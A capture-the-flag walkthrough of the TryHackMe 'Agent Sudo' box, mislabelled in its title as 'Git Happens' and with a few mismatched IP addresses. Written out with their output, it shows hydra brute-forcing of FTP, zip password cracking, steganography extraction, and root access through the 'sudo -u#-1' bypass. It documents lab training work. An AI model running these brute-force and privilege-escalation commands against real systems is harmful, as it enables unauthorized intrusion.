Tryhackme Walkthrough of Git Happens
Walkthrough of the machine Git Happens From Tryhackme
In this post we will try another machine called Agent-Sudo created by Deskel For Tryhackme. The difficulty level shows that this machine is easy.
The machine requires hash-cracking,Stegnography and Bruteforce to capture the flags
There are Total of 5 Task are available for this machine.
As always lets Scan for the availble ports of this machine.
nmap -sC -sV -oA initial 10.10.86.64
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo]
└──╼ [★]$ nmap -sC -sV -oA initial 10.10.86.64
# Nmap 7.80 scan initiated Mon Sep 14 13:37:24 2020 as: nmap -sC -sV -oA
initial 10.10.86.64
Nmap scan report for 10.10.86.64
Host is up (0.32s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef:1f:5d:04:d4:77:95:06:60:72:ec:f0:58:f2:cc:07 (RSA)
| 256 5e:02:d1:9a:c4:e7:43:06:62:c1:9e:25:84:8a:e7:ea (ECDSA)
|_ 256 2d:00:5c:b9:fd:a8:c8:d8:80:e3:92:4f:8b:4f:18:e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Annoucement
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
# Nmap done at Mon Sep 14 13:37:54 2020 -- 1 IP address (1 host up)
scanned in 30.17 seconds
As Result Nmap shows that there are 3 ports are available in this machine
So First we will checkout the webserver running on port 80

From the above text it shows that we need to set our own custom user-agent inorder to continue access to this site.
The Codename will also something be like Agent R
After some little bit of Manual tries i found that the codename is a Single Alphabet Character.
So lets change our User-Agent to C in an User-Agent Switcher Extension
After Changeing our User-Agent we will be redirected to an new page of Another Agent

From the Text . it says that The password of this new Agent is weak.
From our nmap result we identifies there is an Ftp Service is Running on this machine.
So First we will try wheather it is crackble for this new Agent using some common password list.
Lets Fire up our hydra
hydra -l **** -P rockyou.txt -t 16 ftp://10.10.86.64
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo]
└──╼ [★]$ hydra -l ***** -P /usr/share/wordlists/rockyou.txt -t 16 ftp://10.10.86.64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-13 18:09:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries
(l:1/p:14344399),~896525 tries per task
[DATA] attacking ftp://10.10.86.64:21/
[STATUS] 240.00 tries/min, 240 tries in 00:01h, 14344159 to do in 996:08h, 16 active
[21][ftp] host: 10.10.86.64 login: ***** password: *****
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-13 18:10:38
Now we got the password for accessing the FTP of this Agent
ftp 10.10.86.64
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo]
└──╼ [★]$ ftp 10.10.86.64
Connected to 10.10.86.64.
220 (vsFTPd 3.0.3)
Name (10.10.86.64:zen-prime): *****
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Now we Successfully logined to the ftp of this machine.
From the FTP we got 2 images and 1 text file for Agent J using get command

From The Message **To_agentJ.txt ** we can understand that the login password for our Second Agent C is stored inside one of this pictures.
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp]
└──╼ [★]$ cat To_agentJ.txt
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your
directory.
Your login password is somehow stored in the fake picture. It shouldn't
be a problem for you.
From,
Agent C
First i run strings command againts both these pictures. From the result of cutie.png we identifies that there is something hided inside this picture.
so we can use the binwalk to extract from this
binwalk -e cutie.png
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp]
└──╼ [★]$ binwalk -e cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98,
uncompressed size: 86,
name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
Binwalk sucessfully extracted a Zip File from the image .but it was encrypted.
Its time to crack this encryption.So we used zip2jhon for our work.
zip2jhon 8702.zip> hash.txt
and then we pass this hash.txt to john for cracking the encryption here we used the password list ` rockyou.txt` as wordlist.
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp/_cutie.png.extracted]
└──╼ [★]$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 128/128 SSE2 4x])
Press 'q' or Ctrl-C to abort, almost any other key for status
***** (8702.zip/To_agentR.txt)
1g 0:00:00:04 DONE (2020-09-13 18:47) 0.2057g/s 4826p/s 4826c/s 4826C/s
azulita..301088
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now we also got the password for the 8702.zip lets extract it using this password.
After Extraction we got a new message from Agent R
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp/_cutie.png.extracted]
└──╼ [★]$ cat To_agentR.txt
Agent C,
We need to send the picture to 'Q*******' as soon as possible!
By,
Agent R
From The Message we got a base64 encoded string Q****** . so we will decode it using this command
echo "Q*******" | base64 -d
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp/_cutie.png.extracted]
└──╼ [★]$ echo "QXJlYTUx" | base64 -d
A*****
After decoding that string we got a new password.From the message of Agent R we can understand that this password can be used to extract content from our next image cute-alien.jpg
So we can now use steghide tool to extract the content which hidden in it.
steghide extract -sf cute-alien.jpg
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp]
└──╼ [★]$ steghide extract -sf cute-alien.jpg
Enter passphrase:
wrote extracted data to "message.txt".
Now we got a new file message.txt from it. Lets check it.
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp]
└──╼ [★]$ cat message.txt
Hi james,
Glad you find this message. Your login password is h*********s*
Don't ask me why the password look cheesy, ask agent R who set this password for
you.
Your buddy,
chris
After Viewing the Message of our Chris . we got the login password for our James in the machine.
Now we have the login password for James in our hand.and we noticed that this machine has an ssh service
so we can now use this service to login in this machine
ssh james@10.10.86.64
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp]
└──╼ [★]$ ssh james@10.10.86.64
The authenticity of host '10.10.86.64 (10.10.86.64)' can't be established.
ECDSA key fingerprint is SHA256:yr7mJyy+j1G257OVtst3Zkl+zFQw8ZIBRmfLi7fX/D8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.86.64' (ECDSA) to the list of known hosts.
james@10.10.86.64's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
75 packages can be updated.
33 updates are security updates.
Last login: Tue Oct 29 14:26:27 2019
james@agent-sudo:~$
Here we logged Successfully to this machine on james account.
Now it times to find the user flag
james@agent-sudo:~$ ls -la
total 80
drwxr-xr-x 4 james james 4096 Oct 29 2019 .
drwxr-xr-x 3 root root 4096 Oct 29 2019 ..
-rw------- 1 root root 566 Oct 29 2019 .bash_history
-rw-r--r-- 1 james james 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 james james 3771 Apr 4 2018 .bashrc
drwx------ 2 james james 4096 Oct 29 2019 .cache
drwx------ 3 james james 4096 Oct 29 2019 .gnupg
-rw-r--r-- 1 james james 807 Apr 4 2018 .profile
-rw-r--r-- 1 james james 0 Oct 29 2019 .sudo_as_admin_successful
-rw-r--r-- 1 james james 42189 Jun 19 2019 Alien_autospy.jpg
-rw-r--r-- 1 james james 33 Oct 29 2019 user_flag.txt
james@agent-sudo:~$ cat user_flag.txt
b******e*****************5*****7
we Captured the user flag
Here we can also see that there also an image Alien_autospy.jpg
we can now grab that image
To transfer this image back to our machine.
we use a command called sftp.
sftp james@10.10.83.64
─[zen-prime@zerr0-satellite]─[~/htb/agent-sudo/ftp]
└──╼ [★]$ sftp james@10.10.74.50
james@10.10.74.50's password:
Connected to 10.10.74.50.
sftp> dir
Alien_autospy.jpg user_flag.txt
sftp> get Alien_autospy.jpg
Fetching /home/james/Alien_autospy.jpg to Alien_autospy.jpg
/home/james/Alien_autospy.jpg
sftp>
We got an image of an alien.From the hint of our Question #2 From TASK 4.We Just Tried a Reverse image search using Google.
and Got Some relavent Results.

Now we completed all the task. Now there is only one More task is left.
Let’s check what commands can user james can run wih elevated permission
sudo -l
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:
/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$
Wow here user James can Run Everything
let’s what version of sudo is running on this machine.
sudo -V
james@agent-sudo:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
Upon Seacrching this sudo version on google we got the CVE for this vulnerablitiy
sudo -u#-1 /bin/bash
james@agent-sudo:~$ whoami
james
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
Now we are Root User.Let open our root flag
root@agent-sudo:~# cd /root/
root@agent-sudo:/root# ls -la
total 32
drwx------ 4 root root 4096 Oct 29 2019 .
drwxr-xr-x 24 root root 4096 Oct 29 2019 ..
-rw------- 1 root root 1952 Oct 29 2019 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Oct 29 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Oct 29 2019 .ssh
-rw-r--r-- 1 root root 197 Oct 29 2019 root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b************4**************c***
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#
Hope we learned some new things from this machine. and also Agent R is our author DesKel.
Thanks .
